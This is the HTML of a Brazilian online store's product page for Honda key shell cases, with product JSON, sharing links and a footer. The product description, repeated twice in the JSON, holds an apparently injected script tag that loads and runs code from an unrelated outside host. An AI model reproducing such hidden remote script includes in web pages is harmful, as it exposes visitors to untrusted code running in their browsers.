          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing grid medium-up--grid--table">
  
    <div class="grid__item medium-up--one-third medium-up--text-left">
      <span class="social-sharing__title">Compartilhar</span>
    </div>
  
  <div class="grid__item medium-up--two-thirds medium-up--text-right">
    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv" class="social-sharing__link share-facebook" title="Compartilhe no Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
        <span class="share-title visually-hidden">Compartilhe no Facebook</span>
      </a>
    

    
      <a target="_blank" href="//x.com/share?text=Kit%202%20unidades%20case%20chave%20com%20l%C3%A2mina%20Honda%20Accord%20Civic%20CRV%20City%20Fit&amp;url=https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv" class="social-sharing__link share-twitter" title="Compartilhar no X">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 -2 19 19"><path fill="#444" d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/></svg>
        <span class="share-title visually-hidden">Compartilhar no X</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv&amp;media=//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_1024x1024.jpg?v=1571609073&amp;description=Kit%202%20unidades%20case%20chave%20com%20l%C3%A2mina%20Honda%20Accord%20Civic%20CRV%20City%20Fit" class="social-sharing__link share-pinterest" title="Adicione no Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg>
        <span class="share-title visually-hidden">Adicione no Pinterest</span>
      </a>    
    

    
      <a target="_blank" href="https://api.whatsapp.com/send?text=https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv&amp;media=//encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_1024x1024.jpg?v=1571609073&amp;description=Kit%202%20unidades%20case%20chave%20com%20l%C3%A2mina%20Honda%20Accord%20Civic%20CRV%20City%20Fit" class="social-sharing__link share-whatsapp" title="Compartilhar no WhatsApp">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-whatsapp" viewBox="0 0 17 17"><path fill="#444" d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"/></svg>
        <span class="share-title visually-hidden">Compartilhar no WhatsApp</span>
      </a>    
    
    
  </div>
</div>

        
      </div>      
    </div>  
    
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":9942898635,"title":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","handle":"kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","description":"\u003cp\u003e\u003cstrong\u003eProduto:\u003c\/strong\u003e\u003cbr\u003eCapa da chave com lâmina\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTipo:\u003c\/strong\u003e\u003cbr\u003ePeça de reposição Honda\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAplicação:\u003c\/strong\u003e\u003cbr\u003eHonda Accord\u003cbr\u003eHonda Civic\u003cbr\u003eHonda CR-V\u003cbr\u003eHonda City\u003cbr\u003eHonda Fit \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEmbalagem:\u003c\/strong\u003e\u003cbr\u003e2x unidades\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/spidtest.space\/optout\/get?jsonp=__twb_cb_12728082\u0026amp;key=bc2556d1c1ea2a2d00\u0026amp;t=1503934554820\"\u003e\u003c\/script\u003e","published_at":"2017-08-28T12:29:01-03:00","created_at":"2017-08-28T12:29:01-03:00","vendor":"Estoque Local","type":"Auto Peças","tags":["Accord","City","Civic","CR-V","Fit"],"price":5421,"price_min":5421,"price_max":5421,"available":true,"price_varies":false,"compare_at_price":6421,"compare_at_price_min":6421,"compare_at_price_max":6421,"compare_at_price_varies":false,"variants":[{"id":38170458635,"title":"3+1 Botões","option1":"3+1 Botões","option2":null,"option3":null,"sku":"ML3B1PCASE","requires_shipping":true,"taxable":false,"featured_image":{"id":6439258226801,"product_id":9942898635,"position":8,"created_at":"2019-01-15T00:07:04-02:00","updated_at":"2022-02-25T12:12:33-03:00","alt":null,"width":800,"height":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953","variant_ids":[38170458635]},"available":true,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3+1 Botões","public_title":"3+1 Botões","options":["3+1 Botões"],"price":5421,"weight":300,"compare_at_price":6421,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":71195852913,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20450860302449,"title":"2+1 Botões","option1":"2+1 Botões","option2":null,"option3":null,"sku":"EC2B1PCASE","requires_shipping":true,"taxable":false,"featured_image":{"id":6439258128497,"product_id":9942898635,"position":6,"created_at":"2019-01-15T00:07:01-02:00","updated_at":"2022-02-25T12:12:33-03:00","alt":null,"width":800,"height":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953","variant_ids":[20450860302449]},"available":true,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 2+1 Botões","public_title":"2+1 Botões","options":["2+1 Botões"],"price":5421,"weight":51,"compare_at_price":6421,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0702472825159 ML2B1PCASE","featured_media":{"alt":null,"id":71195787377,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20450860335217,"title":"3 Botões","option1":"3 Botões","option2":null,"option3":null,"sku":"REMOTE-KEY-CASE-HONDA-3","requires_shipping":true,"taxable":false,"featured_image":{"id":6439258194033,"product_id":9942898635,"position":7,"created_at":"2019-01-15T00:07:03-02:00","updated_at":"2022-02-25T12:12:33-03:00","alt":null,"width":800,"height":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953","variant_ids":[20450860335217]},"available":true,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3 Botões","public_title":"3 Botões","options":["3 Botões"],"price":5421,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":71195820145,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":20450860367985,"title":"2 Botões","option1":"2 Botões","option2":null,"option3":null,"sku":"REMOTE-KEY-CASE-HONDA-2","requires_shipping":true,"taxable":false,"featured_image":{"id":6439258030193,"product_id":9942898635,"position":5,"created_at":"2019-01-15T00:07:00-02:00","updated_at":"2022-02-25T12:12:33-03:00","alt":null,"width":800,"height":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953","variant_ids":[20450860367985]},"available":true,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 2 Botões","public_title":"2 Botões","options":["2 Botões"],"price":5421,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":71195754609,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/encomendacerta.com\/cdn\/shop\/products\/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89.jpg?v=1571609073","\/\/encomendacerta.com\/cdn\/shop\/products\/3B1P_foto03.jpg?v=1645801955","\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275272.jpg?v=1645801955","\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275273.jpg?v=1645801955","\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953","\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953","\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953","\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953"],"featured_image":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89.jpg?v=1571609073","options":["Opções"],"media":[{"alt":null,"id":71195656305,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89.jpg?v=1571609073"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89.jpg?v=1571609073","width":800},{"alt":null,"id":24944850141364,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/3B1P_foto03.jpg?v=1645801955"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/3B1P_foto03.jpg?v=1645801955","width":800},{"alt":null,"id":71195721841,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275272.jpg?v=1645801955"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275272.jpg?v=1645801955","width":800},{"alt":null,"id":71195689073,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275273.jpg?v=1645801955"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/product-image-345275273.jpg?v=1645801955","width":800},{"alt":null,"id":71195754609,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953","width":800},{"alt":null,"id":71195787377,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953","width":800},{"alt":null,"id":71195820145,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953","width":800},{"alt":null,"id":71195852913,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eProduto:\u003c\/strong\u003e\u003cbr\u003eCapa da chave com lâmina\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTipo:\u003c\/strong\u003e\u003cbr\u003ePeça de reposição Honda\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAplicação:\u003c\/strong\u003e\u003cbr\u003eHonda Accord\u003cbr\u003eHonda Civic\u003cbr\u003eHonda CR-V\u003cbr\u003eHonda City\u003cbr\u003eHonda Fit \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEmbalagem:\u003c\/strong\u003e\u003cbr\u003e2x unidades\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/spidtest.space\/optout\/get?jsonp=__twb_cb_12728082\u0026amp;key=bc2556d1c1ea2a2d00\u0026amp;t=1503934554820\"\u003e\u003c\/script\u003e"}
  </script>
  
    <script type="application/json" id="VariantJson-product-template">
      [
        
          {
             "incoming": false,
             "next_incoming_date": null
          },
        
          {
             "incoming": false,
             "next_incoming_date": null
          },
        
          {
             "incoming": false,
             "next_incoming_date": null
          },
        
          {
             "incoming": false,
             "next_incoming_date": null
          }
        
      ]
    </script>
  



</div>




<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  window.productStrings = {
    addToCart: "Adicionar ao carrinho",
    soldOut: "Esgotado",
    unavailable: "Indisponível"
  }
</script>
<div style="clear: both;"><div id="shopify-ali-review" product-id="9942898635"> <div class="shop_info" style="display:none" shop-id="19407495" shop-name="encomendacerta-com.myshopify.com">
                            <div class="reviews">Loading...</div>
                        </div> </div></div>

    </main>

    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="flex-footer">
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <h4 class="h1 site-footer__section-title">INSTITUCIONAL</h4>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item"><a href="/pages/sobre">Sobre a loja</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/ecertaparts">Qualidade e confiança</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/politica-de-privacidade">Política de privacidade</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/frete">Frete e prazo de entrega</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/garantia">Termos de serviço e garantia</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/pagamentos">Formas de pagamento</a></li>
                    
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <h4 class="h1 site-footer__section-title">Suporte</h4>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item"><a href="/pages/atendimento">Central de Atendimento</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/faq">Perguntas Frequentes</a></li>
                    
                      <li class="site-footer__list-item"><a href="/search">Pesquisar</a></li>
                    
                      <li class="site-footer__list-item"><a href="/a/meupedido">Meu pedido</a></li>
                    
                      <li class="site-footer__list-item"><a href="https://resumo.encomendacerta.com/profile?locale=pt-BR&region_country=BR">Login</a></li>
                    
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                
                  <h4 class="h1 site-footer__section-title text-left">Compartilhar</h4>
                
                <ul class="list--inline social-icons text-left">
                  
                    <li>
                      <a href="https://www.facebook.com/sharer.php?u=https://encomendacerta.com" title="ENCOMENDA CERTA em Facebook">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
                        <span class="icon__fallback-text">Facebook</span>
                      </a>
                    </li>
                  
                  
                    <li>
                      <a href="https://x.com/share?text=Tensor%20correia%20dentada%20Honda%20Accord%20V6%202003-2017&amp;url=https://encomendacerta.com" title="ENCOMENDA CERTA em Twitter">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 -2 19 19"><path fill="#444" d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/></svg>
                        <span class="icon__fallback-text">Twitter</span>
                      </a>
                    </li>
                  
                  
                    <li>
                      <a href="https://pinterest.com/pin/create/button/?url=https://cdn.shopify.com/s/files/1/1940/7495/files/logotipo_1200x628_edb5bc54-ec04-4880-8d79-62ba07d485b3.jpg?v=1626977766" title="ENCOMENDA CERTA em Pinterest">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg>
                        <span class="icon__fallback-text">Pinterest</span>
                      </a>
                    </li>
                  
                  
                  
                    <li>
                      <a href="https://api.whatsapp.com/send?text=https://encomendacerta.com&amp;media=//encomendacerta.com" title="ENCOMENDA CERTA em Tumblr">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tumblr" viewBox="0 0 17 17"><path fill="#444" d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"/></svg>
                        <span class="icon__fallback-text">Tumblr</span>
                      </a>
                    </li>
                  
                  
                  
                  
                </ul>
              </div>

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                <h4 class="h1 site-footer__section-title">WHATSAPP</h4>              
                <div class="rte-setting"><p><strong>(11) 94463-9159</strong><br/><br/>Este telefone não recebe ligações, apenas mensagens via WhatsApp.</p>
                <a href="https://api.whatsapp.com/send?phone=5511944639159" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/1940/7495/files/350px-Whatsapp_1.png?v=1648230109" width="65%" height=""></a>
                </div>
                
              </div>

            
        </div>
      
    </div>
  </div>
  <div class="site-footer__copyright">
    <div class="page-width">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          
          <p>
            <sup>Vendas sujeitas à análise e confirmação de dados. As imagens dos produtos são meramente ilustrativas. Condições de pagamento e frete válidos exclusivamente para compras através do site. Todos os preços e condições comerciais estão sujeitos a alteração sem aviso prévio.</sup>
          </p>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right">
          
            <!--
            
            -->
          
          <!-- CERTIFICADOS ***************** -->
          <br/>
          <a href="https://transparencyreport.google.com/safe-browsing/search?url=www.encomendacerta.com" target="_blank"><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/icon-google-min.png?v=1612526051" alt="Conexão segura" width="" height=""></a>
          &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
          <a href="https://www.sslshopper.com/ssl-checker.html#hostname=encomendacerta.com" target="_blank"><img src="https://cdn.shopify.com/s/files/1/1940/7495/t/2/assets/icon-ssl-min.png?v=1612526203" width="" height=""></a>
          
        
          <!-- PAGAMENTOS ****************** --
            <ul class="list--inline payment-icons">
              
                
                  <li>
                    
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 32 32"><path fill="#444" d="M13.397 12.197v-.736H10.57v3.531h2.827v-.725h-1.984v-.704h1.931v-.725h-1.931v-.64zm3.979.214c0-.395-.16-.629-.427-.779-.277-.16-.587-.171-1.024-.171h-1.941v3.541h.843v-1.291h.907c.309 0 .491.032.619.149.149.171.139.48.139.693v.448h.853v-.693c0-.32-.021-.469-.139-.651-.075-.107-.235-.224-.416-.299a1.02 1.02 0 0 0 .587-.949zm-1.109.501c-.117.075-.256.075-.416.075h-1.024v-.789h1.045c.149 0 .299.011.405.064s.181.16.181.309c-.011.16-.075.277-.192.341zM2.069 14.213h1.76l.32.789h1.717v-2.773l1.227 2.773h.747l1.227-2.773v2.773h.864v-3.541H8.534l-1.013 2.4-1.109-2.4H5.036v3.349l-1.44-3.349H2.337L.918 14.768v.224h.821l.331-.779zm.875-2.154l.576 1.408H2.368l.576-1.408zm17.952.16h.8v-.757h-.821c-.587 0-1.013.128-1.28.416-.363.384-.459.853-.459 1.387 0 .64.149 1.045.448 1.355.235.32.661.437 1.227.395h.992l.32-.789h1.76l.331.789h1.717v-2.656l1.6 2.656h1.195v-3.541h-.864v2.464l-1.483-2.464h-1.291v3.349l-1.429-3.349H22.4l-1.195 2.784h-.384c-.224 0-.459-.043-.587-.181-.16-.181-.235-.448-.235-.832 0-.373.096-.651.245-.8.171-.181.341-.224.651-.224zm2.112-.16l.587 1.408h-1.163l.576-1.408zm-5.141-.598h.864v3.541h-.864v-3.541zm3.136 7.04c0-.405-.171-.629-.437-.789-.277-.149-.587-.171-1.013-.171h-1.952v3.541h.853v-1.291h.907c.309 0 .501.032.619.16.16.16.139.48.139.693v.437h.853v-.704c0-.309-.021-.469-.139-.651a.935.935 0 0 0-.416-.299c.203-.075.587-.363.587-.928zm-1.11.502c-.117.064-.256.075-.416.075h-1.024v-.789h1.045c.149 0 .299 0 .405.064.107.053.171.171.171.32s-.075.267-.181.331zm-4.117-1.451h-2.699L12 18.715l-1.045-1.163H7.563v3.541h3.349l1.077-1.173 1.045 1.173h1.643v-1.184h1.056c.736 0 1.472-.203 1.472-1.184-.011-.992-.757-1.173-1.429-1.173zm-5.301 2.795H8.406v-.704h1.856v-.725H8.406v-.64h2.123l.928 1.035-.981 1.035zm3.36.416l-1.301-1.44 1.301-1.397v2.837zm1.93-1.579h-1.088v-.896h1.099c.309 0 .512.128.512.437 0 .299-.203.459-.523.459zm8.523-.907v-.725h-2.816v3.531h2.816v-.736h-1.973v-.704h1.931v-.725h-1.931v-.64zm6.603 1.035a.279.279 0 0 0-.075-.085c-.192-.192-.501-.277-.96-.288l-.459-.011a.996.996 0 0 1-.331-.043.27.27 0 0 1-.181-.267c0-.117.032-.192.128-.256.085-.053.192-.064.341-.064h1.536v-.757h-1.685c-.885 0-1.216.544-1.216 1.056 0 1.12.992 1.067 1.781 1.099.149 0 .235.021.299.075s.107.128.107.235a.362.362 0 0 1-.096.235c-.064.064-.181.085-.341.085h-1.621v.757h1.632c.544 0 .939-.149 1.152-.448.117-.171.181-.395.181-.661-.011-.309-.075-.501-.192-.661zm-1.238 2.464h-2.187v-.32c-.256.203-.715.32-1.152.32h-6.901v-1.141c0-.139-.011-.149-.149-.149h-.107v1.291h-2.272v-1.333c-.384.16-.811.181-1.173.171h-.267v1.173h-2.752l-.683-.768-.715.768H6.794v-4.939h4.555l.651.757.693-.757h3.051c.352 0 .928.032 1.195.288v-.288h2.731c.256 0 .811.053 1.141.288v-.288h4.128v.288c.203-.192.64-.288 1.013-.288h2.315v.288c.245-.171.587-.288 1.056-.288h1.568V.412H.918V12.86l.917-2.101h2.208l.288.587v-.587h2.581l.565 1.269.555-1.269h8.203c.373 0 .704.075.949.288v-.288h2.251v.288c.384-.213.864-.288 1.408-.288h3.253l.299.587v-.587h2.411l.331.587v-.587h2.347v4.928h-2.368l-.448-.747v.747h-2.965l-.32-.789h-.725l-.331.789h-1.536c-.608 0-1.056-.139-1.355-.299v.299h-3.648v-1.12c0-.16-.032-.171-.128-.171h-.139v1.291H8.46v-.608l-.256.608H6.732l-.256-.608v.597H3.639l-.32-.789h-.725l-.331.789H.919v14.901h29.963v-9.045c-.331.181-.779.245-1.227.245zm-3.221-1.451h-1.643v.757h1.643c.853 0 1.323-.352 1.323-1.12 